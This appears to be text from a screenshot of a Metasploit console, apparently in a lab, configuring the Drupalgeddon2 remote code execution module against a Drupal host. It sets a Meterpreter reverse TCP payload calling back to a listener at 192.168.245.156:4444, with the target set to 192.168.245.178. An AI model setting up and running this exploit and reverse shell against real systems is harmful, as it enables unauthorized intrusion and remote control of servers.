 Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-
i/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.245.156 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.245.178
rhosts => 192.168.245.178
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >